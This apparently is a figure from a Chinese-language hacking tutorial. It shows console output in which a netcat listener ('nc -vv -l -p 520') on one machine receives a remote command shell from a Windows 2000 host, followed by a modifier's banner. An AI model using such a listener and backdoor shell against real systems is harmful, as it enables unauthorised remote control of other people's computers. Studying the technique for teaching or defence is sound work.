 Microsoft Windows XP [版本 5.1.2600]
D:\>nc -vv -l -p 520
listening on [any] 520 ...
connect to [192.168.1.123] from 713-06521446BD5 [192.168.1.102] 1053
Modiy By 009 :)
Press Enter To Continue ......
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
图 2.6